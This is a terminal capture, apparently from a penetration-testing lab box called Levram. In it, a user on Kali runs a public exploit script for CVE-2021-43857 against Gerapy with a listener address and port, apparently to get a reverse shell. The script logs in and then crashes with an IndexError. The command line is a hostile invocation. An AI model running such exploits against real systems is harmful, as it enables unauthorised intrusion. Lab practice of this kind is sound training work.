 ┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Levram]
└─$ python3 50640.py -t 192.168.228.24 -p 8000 -L 192.168.45.175 -P 4444
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
Traceback (most recent call last):
  File "/media/sf_Kali-Shared/Boxes/PG/Linux/Levram/50640.py", line 130, in <module>
    exp.exploitation()
  File "/media/sf_Kali-Shared/Boxes/PG/Linux/Levram/50640.py", line 76, in exploitation
    name = dict3[0]['name']
           ~~~~~^^^
IndexError: list index out of range
┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Levram]
└─$